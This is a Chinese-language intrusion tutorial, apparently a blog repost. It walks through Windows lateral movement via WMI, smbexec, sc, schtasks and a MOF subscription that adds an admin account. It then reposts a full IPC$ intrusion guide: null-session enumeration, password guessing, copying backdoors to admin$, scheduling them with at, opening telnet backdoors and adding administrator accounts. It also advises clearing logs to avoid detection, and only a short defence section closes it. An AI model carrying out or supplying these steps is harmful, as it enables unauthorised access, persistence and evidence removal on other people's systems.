另外有一个uac问题 非域用户登陆到win08和2012中,只有administrator可以登陆成功,其他管理员账号会出现WMIEXEC ERROR: Access is denied 需要在win08或者2012上面执行,然后才可以连接:
cmd /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
想更详细了解的可以看看:https://www.91ri.org/12908.html
#####smbexec 这个可以根据其他共享(c$、ipc$)来获取一个cmd
先把execserver.exe复制到目标的windows目录下,然后本机执行
test.exe ip user pass command sharename
![]()
#####powershell remoting 感觉实质上还是操作wmi实现的一个执行程序
https://github.com/samratashok/nishang/blob/5da8e915fcd56fc76fc16110083948e106486af0/Shells/Invoke-PowerShellWmi.ps1
#####SC创建服务执行 一定要注意的是binpath这些设置的后面是有一个空格的
1、系统权限(其中test为服务名)
sc \\DC1 create test binpath= c:\cmd.exe
sc \\DC1 start test
sc \\DC1 delete test
2.指定用户权限启动
sc \\DC1 create test binpath = "c:\1.exe" obj= "centoso\administrator" passwrod= test
sc \\DC1 start test
#####schtasks schtasks计划任务远程运行
命令原型:
schtasks /create /tn TaskName /tr TaskRun /sc schedule [/mo modifier] [/d day] [/m month[,month...] [/i IdleTime] [/st StartTime] [/sd StartDate] [/ed EndDate] [/s computer [/u [domain\]user /p password]] [/ru {[Domain\]User | "System"} [/rp Password]] /?
For example:
schtasks /create /tn foobar /tr c:\windows\temp\foobar.exe /sc once /st 00:00 /S host /RU System
schtasks /run /tn foobar /S host
schtasks /F /delete /tn foobar /S host
验证失败:win03连到08,xp连到08,xp连到03(但是并没有真正的成功执行,不知道是不是有姿势错了) 
更多用法:http://www.feiesoft.com/windows/cmd/schtasks.htm
#####SMB+MOF || DLL Hijacks 其实这个思路一般都有用到的,比如在mof提权(上传mof文件到c:/windows/system32/wbem/mof/mof.mof)中,lpk_dll劫持 不过测试添加账号成功...执行文件缺失败了
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin adminaz1 /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
#####PTH + compmgmt.msc
http://drops.wooyun.org/tips/7358
还有一篇好的文章:https://www.secpulse.com/archives/51092.html
一 摘要
二 什么是ipc$
三 什么是空会话
四 空会话可以做什么
五 ipc$所使用的端口
六 ipc管道在hack攻击中的意义
七 ipc$连接失败的常见原因
八 复制文件失败的原因
九 关于at命令和xp对ipc$的限制
十 如何打开目标的IPC$共享以及其他共享
十一 一些需要shell才能完成的命令
十二 入侵中可能会用到的命令
十三 对比过去和现今的ipc$入侵
十四 如何防范ipc$入侵
十五 ipc$入侵问答精选
一 摘要
注意:本文所讨论的各种情况均默认发生在win NT/2000环境下,win98将不在此次讨论之列。
二 什么是ipc$
IPC$(Internet Process Connection)是共享"命名管道"的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。IPC$是NT/2000的一项新功能,它有一个特点,即在同一时间内,两个IP之间只允许建立一个连接。NT/2000在提供了ipc$功能的同时,在初次安装系统时还打开了默认共享,即所有的逻辑共享(c$,d$,e$……)和系统目录winnt或windows(admin$)共享。所有的这些,微软的初衷都是为了方便管理员的管理,但在有意无意中,导致了系 统安全性的降低。
平时我们总能听到有人在说ipc$漏洞,ipc$漏洞,其实ipc$并不是一个真正意义上的漏洞,我想之所以有人这么说,一定是指微软自己安置的那个‘后门’:空会话(Null session)。那么什么是空会话呢?
三 什么是空会话
在介绍空会话之前,我们有必要了解一下一个安全会话是如何建立的。
在Windows NT 4.0中是使用挑战响应协议与远程机器建立一个会话的,建立成功的会话将成为一个安全隧道,建立双方通过它互通信息,这个过程的大致顺序如下:
1)会话请求者(客户)向会话接收者(服务器)传送一个数据包,请求安全隧道的建
立;
2)服务器产生一个随机的64位数(实现挑战)传送回客户;
3)客户取得这个由服务器产生的64位数,用试图建立会话的帐号的口令打乱它,将结
果返回到服务器(实现响应);
4)服务器接受响应后发送给本地安全验证(LSA),LSA通过使用该用户正确的口令来核实响应以便确认请求者身份。如果请求者的帐号是服务器的本地帐号,核实本地发生;如果请求的帐号是一个域的帐号,响应传送到域控制器去核实。当对挑战的响应核实为正确 后,一个访问令牌产生,然后传送给客户。客户使用这个访问令牌连接到服务器上的资源直到建议的会话被终止。
以上是一个安全会话建立的大致过程,那么空会话又如何呢?
空会话是在没有信任的情况下与服务器建立的会话(即未提供用户名与密码),但根据WIN2000的访问控制模型,空会话的建立同样需要提供一个令牌,可是空会话在建立过程中并没有经过用户信息的认证,所以这个令牌中不包含用户信息,因此,这个会话不能让系 统间发送加密信息,但这并不表示空会话的令牌中不包含安全标识符SID(它标识了用户和所属组),对于一个空会话,LSA提供的令牌的SID是S-1-5-7,这就是空会话的SID,用户名是:ANONYMOUS LOGON(这个用户名是可以在用户列表中看到的,但是是不能在SAM数据库中找到,属于系统内置的帐号),这个访问令牌包含下面伪装的组:
Everyone
Network
在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。那么建立空会话到底可以作什么呢?
四 空会话可以做什么
对于NT,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问everyone权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对2000作用更小,因为在Windows 2000 和以后版本中默认只有管理员和备份#作员有权从网络访问到注册表,而且实现起来也不方便,需借助工具。
从这些我们可以看到,这种非信任会话并没有多大的用处,但从一次完整的ipc$入侵来看,空会话是一个不可缺少的跳板,因为我们从它那里可以得到户列表,而大多数弱口令扫描工具就是利用这个用户列表来进行口令猜解的,成功的导出用户列表大大增加了猜解的成 功率,仅从这一点,足以说明空会话所带来的安全隐患,因此说空会话毫无用处的说法是不正确的。以下是空会话中能够使用的一些具体命令:
1 首先,我们先建立一个空连接(当然,这需要目标开放ipc$)
命令:net use \\ip\ipc$ "" /user:""
注意:上面的命令包括四个空格,net与use中间有一个空格,use后面一个,密码左右各一个空格。
2 查看远程主机的共享资源
命令:net view \\ip
解释:前提是建立了空连接后,用此命令可以查看远程主机的共享资源,如果它开了共享,可以得到如下面的结果,但此命令不能显示默认共享。
在 \\*.*.*.*的共享资源
资源共享名 类型 用途 注释
-----------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。
3 查看远程主机的当前时间
命令: net time \\ip
解释:用此命令可以得到一个远程主机的当前时间。
4 得到远程主机的NetBIOS用户名列表(需要打开自己的NBT)
命令:nbtstat -A ip
用此命令可以得到一个远程主机的NetBIOS用户名列表,返回如下结果:
Node IpAddress: [*.*.*.*] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
SERVER UNIQUE Registered
OYAMANISHI-H GROUP Registered
OYAMANISHI-H GROUP Registered
SERVER UNIQUE Registered
OYAMANISHI-H UNIQUE Registered
OYAMANISHI-H GROUP Registered
SERVER UNIQUE Registered
OYAMANISHI-H UNIQUE Registered
..__M##ROWSE__. GROUP Registered
INet~Services GROUP Registered
IS~SERVER...... UNIQUE Registered
MAC Address = 00-50-8B-9A-2D-37
以上就是我们经常使用空会话做的事情,好像也能获得不少东西哟,不过要注意一点:建立IPC$连接的#作会在Event Log中留下记录,不管你是否登录成功。 好了,那么下面我们就来看看ipc$所使用的端口是什么?
五 ipc$所使用的端口
首先我们来了解一些基础知识:
1 SMB: (Server Message Block) Windows协议族,用于文件打印共享的服务;
2 NBT: (NETBios Over TCP/IP)使用137(UDP)138(UDP)139(TCP)端口实现基于TCP/IP协议的NETBIOS网络互联。
3 在WindowsNT中SMB基于NBT实现,即使用139(TCP)端口;而在Windows2000中,SMB除了基于NBT实现,还可以直接通过445端口实现。
有了这些基础知识,我们就可以进一步来讨论访问网络共享对端口的选择了:
对于win2000客户端(发起端)来说:
1 如果在允许NBT的情况下连接服务器时,客户端会同时尝试访问139和445端口,如果445端口有响应,那么就发送RST包给139端口断开连接,用455端口进行会话,当445端口无响应时,才使用139端口,如果两个端口都没有响应,则会话失败;
2 如果在禁止NBT的情况下连接服务器时,那么客户端只会尝试访问445端口,如果445端口无响应,那么会话失败。
对于win2000服务器端来说:
1 如果允许NBT, 那么UDP端口137, 138, TCP 端口 139, 445将开放(LISTENING);
2 如果禁止NBT,那么只有445端口开放。
我们建立的ipc$会话对端口的选择同样遵守以上原则。显而易见,如果远程服务器没有监听139或445端口,ipc$会话是无法建立的。
六 ipc管道在hack攻击中的意义
ipc管道本来是微软为了方便管理员进行远程管理而设计的,但在入侵者看来,开放ipc管道的主机似乎更容易得手。通过ipc管道,我们可以远程调用一些系统函数(大多通过工具实现,但需要相应的权限),这往往是入侵成败的关键。如果不考虑这些,仅从传送 文件这一方面,ipc管道已经给了入侵者莫大的支持,甚至已经成为了最重要的传输手段,因此你总能在各大论坛上看到一些朋友因为打不开目标机器的ipc管道而一筹莫展大呼救命。当然,我们也不能忽视权限在ipc管道中扮演的重要角色,想必你一定品尝过空会 话的尴尬,没有权限,开启管道我们也无可奈何。但入侵者一旦获得了管理员的权限,那么ipc管道这把双刃剑将显示出它狰狞的一面。
七 ipc$连接失败的常见原因
以下是一些常见的导致ipc$连接失败的原因:
1 IPC连接是Windows NT及以上系统中特有的功能,由于其需要用到Windows NT中很多DLL函数,所以不能在Windows 9.x/Me系统中运行,也就是说只有nt/2000/xp才可以相互建立ipc$连接,98/me是不能建立ipc$连接的;
2 如果想成功的建立一个ipc$连接,就需要响应方开启ipc$共享,即使是空连接也是这样,如果响应方关闭了ipc$共享,将不能建立连接;
3 连接发起方未启动Lanmanworkstation服务(显示名为:Workstation):它提供网络链结和通讯,没有它发起方无法发起连接请求;
4 响应方未启动Lanmanserver服务(显示名为:Server):它提供了 RPC 支持、文件、打印以及命名管道共享,ipc$依赖于此服务,没有它主机将无法响应发起方的连接请求,不过没有它仍可发起ipc$连接;
5 响应方未启动NetLogon,它支持网络上计算机 pass-through 帐户登录身份(不过这种情况好像不多);
6 响应方的139,445端口未处于监听状态或被防火墙屏蔽;
7 连接发起方未打开139,445端口;
8 用户名或者密码错误:如果发生这样的错误,系统将给你类似于''无法更新密码''这样的错误提示(显然空会话排除这种错误);
9 命令输入错误:可能多了或少了空格,当用户名和密码中不包含空格时两边的双引号可以省略,如果密码为空,可以直接输入两个引号""即可;
10 如果在已经建立好连接的情况下对方重启计算机,那么ipc$连接将会自动断开,需要重新建立连接。
另外,你也可以根据返回的错误号分析原因:
错误号5,拒绝访问:很可能你使用的用户不是管理员权限的;
错误号51,Windows无法找到网络路径:网络有问题;
错误号53,找不到网络路径:ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);
错误号67,找不到网络名:你的lanmanworkstation服务未启动或者目标删除了ipc$;
错误号1219,提供的凭据与已存在的凭据集冲突:你已经和对方建立了一个ipc$,请删除再连;
错误号1326,未知的用户名或错误密码:原因很明显了;
错误号1792,试图登录,但是网络登录服务没有启动:目标NetLogon服务未启动;
错误号2242,此用户的密码已经过期:目标有帐号策略,强制定期要求更改密码。
八 复制文件失败的原因
有些朋友虽然成功的建立了ipc$连接,但在copy时却遇到了这样那样的麻烦,无法复制成功,那么导致复制失败的常见原因又有哪些呢?
1 对方未开启共享文件夹
这类错误出现的最多,占到50%以上。许多朋友在ipc$连接建立成功后,甚至都不知道对方是否有共享文件夹,就进行盲目复制,结果导致复制失败而且郁闷的很。因此我建议大家在进行复制之前务必用net view \\IP这个命令看一下你想要复制的共享文件夹是否存在(用软件查看当然更好),不要认为能建立ipc$连接就一定有共享文件夹存在。
2 向默认共享复制失败
这类错误也是大家经常犯的,主要有两个小方面:
1)错误的认为能建立ipc$连接的主机就一定开启了默认共享,因而在建立完连接之后马上向c$,d$,admin$之类的默认共享复制文件,一旦对方未开启默认共享,将导致复制失败。ipc$连接成功只能说明对方打开了ipc$共享,并不能说明默认共享 一定存在。ipc$共享与默认共享是两码事,ipc$共享是一个命名管道,并不是哪个实际的文件夹,而默认共享却是实实在在的共享文件夹;
2)由于net view \\IP 这个命令无法显示默认共享文件夹(因为默认共享带$),因此通过这个命令,我们并不能判断对方是否开启了默认共享,因此如果对方未开启默认共享,那么所有向默认共享进行的#作都不能成功;(不过大部分扫描软件在扫弱口令的同时,都能扫到默认共享目录,可以 避免此类错误的发生)
要点:请大家一定区分ipc共享,默认共享,普通共享这三者的区别:ipc共享是一个管道,并不是实际的共享文件夹;默认共享是安装时默认打开的文件夹;普通共享是我们自己开启的可以设置权限的共享文件夹。
3用户权限不够,包括四种情形:
1)空连接向所有共享(默认共享和普通共享)复制时,权限是不够的;
2)向默认共享复制时,在Win2000 Pro版中,只有Administrators和Backup Operators组成员才可以,在Win2000 Server版本 Server Operatros组也可以访问到这些共享目录;
3)向普通共享复制时,要具有相应权限(即对方管理员事先设定的访问权限);
4)对方可以通过防火墙或安全软件的设置,禁止外部访问共享;
注意:
1 不要认为administrator就一定具有管理员权限,管理员名称是可以改的
2 管理员可以访问默认共享的文件夹,但不一定能够访问普通的共享文件夹,因为管理员可以对普通的共享文件夹进行访问权限设置,如图6,管理员为D盘设置的访问权限为仅允许名为xinxin的用户对该文件夹进行完全访问,那么此时即使你拥有管理员权限,你仍然 不能访问D盘。不过有意思的是,如果此时对方又开启了D$的默认共享,那么你却可以访问D$,从而绕过了权限限制,有兴趣的朋友可以自己做测试。
4被防火墙杀死或在局域网
还有一种情况,那就是也许你的复制#作已经成功,但当远程运行时,被防火墙杀掉了,导致找不到文件;或者你把木马复制到了局域网内的主机,导致连接失败(反向连接的木马不会发生这种情况)。如果你没有想到这种情况,你会以为是复制上出了问题,但实际你的复 制#作已经成功了,只是运行时出了问题。
呵呵,大家也知道,ipc$连接在实际#作过程中会出现各种各样的问题,上面我所总结的只是一些常见错误,没说到的,大家可以给我提个醒儿。
九 关于at命令和xp对ipc$的限制
本来还想说一下用at远程运行程序失败的原因,但考虑到at的成功率不是很高,问题也很多,在这里就不提它了(提的越多,用的人就越多),而是推荐大家用p***ec.exe远程运行程序,假设想要远程机器执行本地c:\xinxin.exe文件,且管理 员为administrator,密码为1234,那么输入下面的命令:
p***ec \\ip -u administrator -p 1234 -c c:\xinxin.exe
如果已经建立ipc连接,则-u -p这两个参数不需要,p***ec.exe将自动拷贝文件到远程机器并运行。
本来xp中的ipc$也不想在这里讨论,想单独拿出来讨论,但看到越来越多的朋友很急切的提问为什么遇到xp的时候,大部分#作都很难成功。我在这里就简单提一下吧,在xp的默认安全选项中,任何远程访问仅被赋予来宾权限,也就是说即使你是用管理员帐户和 密码,你所得到的权限也只是Guest,因此大部分#作都会因为权限不够而失败,而且到目前为止并没有一个好的办法来突破这一限制。所以如果你真的得到了xp的管理员密码,我建议你尽量避开ipc管道。
十 如何打开目标的IPC$共享以及其他共享
目标的ipc$不是轻易就能打开的,否则就要天下打乱了。你需要一个admin权限的shell,比如telnet,木马,cmd重定向等,然后在shell下执行:
net share ipc$
开放目标的ipc$共享;
net share ipc$ /del
关闭目标的ipc$共享;如果你要给它开共享文件夹,你可以用:
net share xinxin=c:\
这样就把它的c盘开为共享名为xinxin共享文件夹了。(可是我发现很多人错误的认为开共享文件夹的命令是net share c$,还大模大样的给菜鸟指指点点,真是误人子弟了)。再次声明,这些#作都是在shell下才能实现的。
十一 一些需要shell才能完成的命令
看到很多教程这方面写的十分不准确,一些需要shell才能完成命令就简简单单的在ipc$连接下执行了,起了误导作用。那么下面我总结一下需要在shell才能完成的命令:
1 向远程主机建立用户,激活用户,修改用户密码,加入管理组的#作需要在shell下完成;
2 打开远程主机的ipc$共享,默认共享,普通共享的#作需要在shell下完成;
3 运行/关闭远程主机的服务,需要在shell下完成;
4 启动/杀掉远程主机的进程,也需要在shell下完成(用软件的情况下除外,如pskill)。
十二 入侵中可能会用到的命令
为了这份教程的完整性,我列出了ipc$入侵中的一些常用命令,如果你已经掌握了这些命令,你可以跳过这一部分看下面的内容。请注意这些命令是适用于本地还是远程,如果只适用于本地,你只能在获得远程主机的shell(如cmd,telnet等)后,才能 向远程主机执行。
1 建立/删除ipc$连接的命令
1)建立空连接:
net use \\127.0.0.1\ipc$ "" /user:""
2)建立非空连接:
net use \\127.0.0.1\ipc$ "密码" /user:"用户名"
3)删除连接:
net use \\127.0.0.1\ipc$ /del
2 在ipc$连接中对远程主机的#作命令
1) 查看远程主机的共享资源(看不到默认共享):
net view \\127.0.0.1
2) 查看远程主机的当前时间:
net time \\127.0.0.1
3) 得到远程主机的netbios用户名列表:
nbtstat -A 127.0.0.1
4)映射/删除远程共享:
net use z: \\127.0.0.1\c
此命令将共享名为c的共享资源映射为本地z盘
net use z: /del
删除映射的z盘,其他盘类推
5)向远程主机复制文件:
copy 路径\文件名 \\IP\共享目录名,如:
copy c:\xinxin.exe \\127.0.0.1\c$ 即将c盘下的xinxin.exe复制到对方c盘内
当然,你也可以把远程主机上的文件复制到自己的机器里:
copy \\127.0.0.1\c$\xinxin.exe c:\
6)远程添加计划任务:
at \\IP 时间 程序名 如:
at \\127.0.0.0 11:00 xinxin.exe
注意:时间尽量使用24小时制;如果你打算运行的程序在系统默认搜索路径(比如system32/)下则不用加路径,否则必须加全路径
3 本地命令
1)查看本地主机的共享资源(可以看到本地的默认共享)
net share
2)得到本地主机的用户列表
net user
3)显示本地某用户的帐户信息
net user 帐户名
4)显示本地主机当前启动的服务
net start
5)启动/关闭本地服务
net start 服务名
net stop 服务名
6)在本地添加帐户
net user 帐户名 密码 /add
7)激活禁用的用户
net uesr 帐户名 /active:yes
8)加入管理员组
net localgroup administrators 帐户名 /add
很显然的是,虽然这些都是本地命令,但如果你在远程主机的shell中输入,比如你telnet成功后输入上面这些命令,那么这些本地输入将作用在远程主机上。
4 其他一些命令
1)telnet
telnet IP 端口
telnet 127.0.0.0 23
2)用opentelnet.exe开启远程主机的telnet
OpenTelnet.exe \\ip 管理员帐号 密码 NTLM的认证方式 port
OpenTelnet.exe \\127.0.0.1 administrator "" 1 90
不过这个小工具需要满足四个要求:
1)目标开启了ipc$共享
2)你要拥有管理员密码和帐号
3)目标开启RemoteRegistry服务,用户就可以更改ntlm认证
4)对仅WIN2K/XP有效
3)用p***ec.exe一步获得shell,需要ipc管道支持
p***ec.exe \\IP -u 管理员帐号 -p 密码 cmd
p***ec.exe \\127.0.0.1 -u administrator -p "" cmd
十三 对比过去和现今的ipc$入侵
既然是对比,那么我就先把过去的ipc$入侵步骤写给大家,都是蛮经典的步骤:
[1]
C:\>net use \\127.0.0.1\ipc$ "" /user:admintitrators
\\用扫到的空口令建立连接
[2]
c:\>net view \\127.0.0.1
\\查看远程的共享资源
[3]
C:\>copy srv.exe \\127.0.0.1\admin$\system32
\\将一次性后门srv.exe复制到对方的系统文件夹下,前提是admin$开启
[4]
C:\>net time \\127.0.0.1
\\查看远程主机的当前时间
[5]
C:\>at \\127.0.0.1 时间 srv.exe
\\用at命令远程运行srv.exe,需要对方开启了''Task Scheduler''服务
[6]
C:\>net time \\127.0.0.1
\\再次查看当前时间来估算srv.exe是否已经运行,此步可以省略
[7]
C:\>telnet 127.0.0.1 99
\\开一个新窗口,用telnet远程登陆到127.0.0.1从而获得一个shell(不懂shell是什么意思?那你就把它想象成远程机器的控制权就好了,#作像DOS),99端口是srv.exe开的一次性后门的端口
[8]
C:\WINNT\system32>net start telnet
\\我们在刚刚登陆上的shell中启动远程机器的telnet服务,毕竟srv.exe是一次性的后门,我们需要一个长久的后门便于以后访问,如果对方的telnet已经启动,此步可省略
[9]
C:\>copy ntlm.exe \\127.0.0.1\admin$\system32
\\在原来那个窗口中将ntlm.exe传过去,ntlm.exe是用来更改telnet身份验证的
[10]
C:\WINNT\system32>ntlm.exe
\\在shell窗口中运行ntlm.exe,以后你就可以畅通无阻的telnet这台主机了
[11]
C:\>telnet 127.0.0.1 23
\\在新窗口中telnet到127.0.0.1,端口23可省略,这样我们又获得一个长期的后门
[12]
C:\WINNT\system32>net user 帐户名 密码 /add
C:\WINNT\system32>net uesr guest /active:yes
C:\WINNT\system32>net localgroup administrators 帐户名 /add
\\telnet上以后,你可以建立新帐户,激活guest,把任何帐户加入管理员组等
好了,写到这里我似乎回到了2,3年前,那时的ipc$大家都是这么用的,不过随着新工具的出现,上面提到的一些工具和命令现在已经不常用到了,那就让我们看看现在的高效而简单的ipc$入侵吧。
[1]
p***ec.exe \\IP -u 管理员帐号 -p 密码 cmd
\\用这个工具我们可以一步到位的获得shell
OpenTelnet.exe \\server 管理员帐号 密码 NTLM的认证方式 port
\\用它可以方便的更改telnet的验证方式和端口,方便我们登陆
[2]
已经没有第二步了,用一步获得shell之后,你做什么都可以了,安后门可以用winshell,克隆就用ca吧,开终端用3389.vbe,记录密码用win2kpass,总之好的工具不少,随你选了,我就不多说了。
十四 如何防范ipc$入侵察看本地共享资源
运行-cmd-输入net share
删除共享(每次输入一个)
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete(如果有e,f,……可以继续删除)
1 禁止空连接进行枚举(此#作并不能阻止空连接的建立)
运行regedit,找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA]把RestrictAnonymous = DWORD的键值改为:1
如果设置为"1",一个匿名用户仍然可以连接到IPC$共享,但无法通过这种连接得到列举SAM帐号和共享信息的权限;在Windows 2000 中增加了"2",未取得匿名权的用户将不能进行ipc$空连接。建议设置为1。如果上面所说的主键不存在,就新建一个再改键值。如果你觉得改注册表麻烦,可以在本地安全设置中设置此项: 在本地安全设置-本地策略-安全选项-''对匿名连接的额外限制''
2 禁止默认共享
1)察看本地共享资源
运行-cmd-输入net share
2)删除共享(重起后默认共享仍然存在)
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete(如果有e,f,……可以继续删除)
3)停止server服务
net stop server /y (重新启动后server服务会重新开启)
4)禁止自动打开默认共享(此#作并不能关闭ipc$共享)
运行-regedit
server版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把AutoShareServer(DWORD)的键值改为:00000000。
pro版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把AutoShareWks(DWORD)的键值改为:00000000。
这两个键值在默认情况下在主机上是不存在的,需要自己手动添加,修改后重起机器使设置生效。
3 关闭ipc$和默认共享依赖的服务:server服务
如果你真的想关闭ipc$共享,那就禁止server服务吧:
控制面板-管理工具-服务-找到server服务(右击)-属性-常规-启动类型-选已禁用,这时可能会有提示说:XXX服务也会关闭是否继续,因为还有些次要的服务要依赖于server服务,不要管它。
4 屏蔽139,445端口
由于没有以上两个端口的支持,是无法建立ipc$的,因此屏蔽139,445端口同样可以阻止ipc$入侵。
1)139端口可以通过禁止NBT来屏蔽
本地连接-TCP/IT属性-高级-WINS-选‘禁用TCP/IT上的NETBIOS’一项
2)445端口可以通过修改注册表来屏蔽
添加一个键值
Hive: HKEY_LOCAL_MACHINE
Key: System\Controlset\Services\NetBT\Parameters
Name: SMBDeviceEnabled
Type: REG_DWORD
value: 0
修改完后重启机器
注意:如果屏蔽掉了以上两个端口,你将无法用ipc$入侵别人。
3)安装防火墙进行端口过滤
6 设置复杂密码,防止通过ipc$穷举出密码,我觉得这才是最好的办法,增强安全意识,比不停的打补丁要安全的多。
十五 ipc$入侵问答精选
1.进行ipc$入侵的时候,会在服务器中留下记录,有什么办法可以不让服务器发现吗?
答:留下记录是一定的,你走后用清除日志程序删除就可以了,或者用肉鸡入侵。
2.你看下面的情况是为什么,可以连接但不能复制
net use \\***.***.***.***\ipc$ "密码" /user:"用户名"
命令成功
copy icmd.exe \\***.***.***.***\admin$
找不到网络路径
命令不成功
答:像“找不到网络路径”“找不到网络名”之类的问题,大多是因为你想要复制到的共享文件夹没有开启,所以在复制的时候会出现错误,你可以试着找找其他的共享文件夹。
3.如果对方开了IPC$,且能建立空联接,但打开C、D盘时,都要求密码,我知道是空连接没有太多的权限,但没别的办法了吗?
答:建议先用流光或者别的什么扫描软件试着猜解一下密码,如果猜不出来,只能放弃,毕竟空连接的能力有限。
4.我已经猜解到了管理员的密码,且已经ipc$连接成功了,但net view \\ip发现它没开默认共享,我该怎么办?
答:首先纠正你的一个错误,用net view \\ip是无法看到默认共享的,你可以试着将文件复制到c$,d$看看,如果都不行,说明他关闭了默认共享,那你就用opentelnet.exe或p***ec.exe吧,用法上面有。
5.ipc$连接成功后,我用下面的命令建立了一个帐户,却发现这个帐户在我自己的机器上,这是怎么回事?
net uset ccbirds /add
答:ipc$建立成功只能说明你与远程主机建立了通信隧道,并不意味你取得了一个shell,只有在获得一个shell(比如telnet)之后,你才能在远程机器建立一个帐户,否则你的#作只是在本地进行。
6.我已进入了一台肉机,用的管理员帐号,可以看他的系统时间,但是复制程序到他的机子上却不行,每次都提示“拒绝访问,已复制0个文件”,是不是对方有什么服务没开,我该怎么办?
答:一般来说“拒绝访问”都是权限不够的结果,可能是你用的帐户有问题,还有一种可能,如果你想向普通共享文件夹复制文件却返回这个错误,说明这个文件夹设置的允许访问用户中不包括你(哪怕你是管理员),这一点我在上一期文章中分析了。
7.我用Win98能与对方建立ipc$连接吗?
答:理论上不可以,要进行ipc$的#作,建议用win2000,用其他#作系统会带来许多不必要的麻烦。
8.我用net use \\ip\ipc$ "" /user ""成功的建立了一个空会话,但用nbtstat -A IP 却无法导出用户列表,这是为什么?
答:空会话在默认的情况下是可以导出用户列表的,但如果管理员通过修改注册表来禁止导出列表,就会出现你所说的情况;还有可能是你自己的NBT没有打开,netstat命令是建立在NBT之上的。
9.我建立ipc$连接的时候返回如下信息:‘提供的凭据与已存在的凭据集冲突’,怎么回事?
答:呵呵,这说明你已经与目标主机建立了ipc$连接,两个主机间同时建立两个ipc$连接是不允许的。
10.我在映射的时候出现:
F:\>net use h: \\211.161.134.*\e$
系统发生 85 错误。
本地设备名已在使用中。这是怎么回事?
答:你也太粗心了吧,这说明你有一个h盘了,映射到没有的盘符吧!
11.我建立了一个连接f:\>net use \\*.*.*.*\ipc$ "123" /user:"guest" 成功了,但当我映射时出现了错误,向我要密码,怎么回事?
F:\>net use h: \\*.*.*.*\c$
密码在 \\*.*.*.*\c$ 无效。
请键入 \\*.*.*.*\c$ 的密码:
系统发生 5 错误。
拒绝访问。
答:呵呵,向你要密码说明你当前使用的用户权限不够,不能映射C$这个默认共享,想办法提升权限或者找管理员的弱口令吧!默认共享一般是需要管理员权限的。
12.我用superscan扫到了一个开了139端口的主机,但为什么不能空连接呢?
答:你混淆了ipc$与139的关系,能进行ipc$连接的主机一定开了139或445端口,但开这两个端口的主机可不一定能空连接,因为对方可以关闭ipc$共享.
13.我门局域网里的机器大多都是xp,我用流光扫描到几个administrator帐号口令是空,而且可以连接,但不能复制东西,说错误5。请问为什么?
答:xp的安全性要高一些,在安全策略的默认设置中,对本地帐户的网络登录进行身份验证的时候,默认为来宾权限,即使你用管理员远程登录,也只具有来宾权限,因此你复制文件,当然是错误5:权限不够。
14.我用net use \\192.168.0.2\ipc$ "password" /user:"administrator" 成功,可是 net use i: \\192.168.0.2\c
出现请键入 \\192.168.0.2 的密码,怎么回事情呢?我用的可是管理员呀?应该什么都可以访问呀?
答:虽然你具有管理员权限,但管理员在设置c盘共享权限时(注意:普通共享可以设置访问权限,而默认共享则不能)可能并未设置允许administrator访问,所以会出现上述问题。
15.如果自己的机器禁止了ipc$, 是不是还可以用ipc$连接别的机器?如果禁止server服务呢?
答:禁止以上两项仍可以发起ipc$连接,不过这种问题自己动手试验会更好。
16.能告诉我下面的两个错误产生的原因吗?
c:\>net time \\61.225.*.*
系统发生 5 错误。
拒绝访问。
c:\>net view \\61.225.*.*
系统发生 5 错误。
拒绝访问。
答:起初遇到这个问题的时候我也很纳闷,错误5表示权限不够,可是连空会话的权限都可以完成上面的两个命令,他为什么不行呢?难道是他没建立连接?后来那个粗心的同志告诉我的确是这样,他忘记了自己已经删了ipc$连接,之后他又输入了上面那两个命令,随 之发生了错误5。
17.您看看这是怎么回事?
F:\>net time
找不到时间服务器。
请键入 NET HELPMSG 3912 以获得更多的帮助。
答:答案很简单,你的命令错了,应该是net time \\ip
没输入ip地址,当然找不到服务器。view的命令也应该有ip地址,即:net view \\ip
转自:https://blog.csdn.net/u010984552/article/details/54890187